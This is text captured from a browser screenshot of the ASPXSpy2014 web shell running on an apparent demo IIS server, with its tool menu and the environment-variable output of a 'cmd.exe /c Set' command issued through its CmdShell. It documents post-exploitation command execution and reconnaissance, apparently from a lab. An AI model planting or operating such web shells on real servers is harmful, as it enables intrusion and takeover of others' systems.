 新标签页
ASPXSpy2014 - www.demoasp
不安全 | demoasp.com/asp.aspx
已暂
192.168.0.115:80(www.demoasp.com) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE WebShell Ver: ASPX
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.5
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Set Submit
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=DefaultAppPool
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=WWW-C4D593E2D2C
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;c:\ZkeysSoft\php
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PHPRC=c:\ZkeysSoft\php
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 158 Stepping 10, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=9e0a
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.